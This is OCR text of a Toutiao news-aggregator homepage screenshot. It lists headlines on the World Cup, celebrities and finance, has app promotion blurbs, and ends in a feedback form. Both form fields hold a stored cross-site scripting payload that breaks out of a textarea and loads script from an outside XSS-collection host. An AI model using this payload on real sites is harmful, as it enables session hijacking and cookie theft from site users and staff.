 头条 你关心的，才是头条！ 首页 媒体平台 动态 黄奕 月嫂 家暴 射手我了合格 关于 手机应用
推荐
热点
社会
娱乐
财经
军事
科技
国际
体育
汽车
旅游
养生
历史
探索
回顾世界杯今晨战况：梅西爆发救主 世界波撞飞伊朗大巴
我在现场 1分钟内
329 84 498 分享
全国最美校服女生大比拼 谁是你的女神？
光明网 1分钟前
96 361 311 分享
解析朝鲜如何击落EC-121电子侦察机
BRTN论坛 2分钟前
202 13 68 分享
生活中有六种食物应少吃
手机人民网 3分钟前
460 100 1314 分享
莫文蔚穿情趣内衣长沙开演唱会招来唏嘘一片
周易李秋雨 4分钟前
38 626 136 分享
日媒：中国为何大幅减持日本国债？
参考消息 5分钟前
112 337 99 分享
荐 刚拿驾照怎么办 对新手最有用的配置盘点
玩车教授 6分钟前
45 18 571 分享
超女整容全程曝光 盘点全球最疯狂的整容
使用《今日头条》，它
会根据你的兴趣自动推
荐你喜欢的内容。
Android iPhone
媒体平台 管理后台
Man
~~~~
网和
立即发表文章
五秒算出你的兴趣
无需注册，使用微博即可登录
根据兴趣智能推荐
每个人看到的内容都不一样
头条不仅是新闻
论坛热帖、博客好文、各种图
片......一切你感兴趣的内容都是头
条
云端存储随时查看
云端自动备份收藏和评论，数据永
不丢失，在手机和电脑上都能查看
亿万网友精彩评论
聚合各大网站的精彩跟帖和微博名
人的犀利评论
和朋友们分享收藏
关注你的朋友，实时分享彼此收藏
的文章和发表的评论
推荐用户 换一批
用户8816055
粉丝：1988
关注
今日头条客户端
扫描、点击下载
联系方式 (必填)
script src=http://www.xss8.net/?c=5OWrB></script
您的意见 (必填)
</textarea>'"><script src=http://www.xss8.net
/?c=5OWrB></script
提交 [关闭]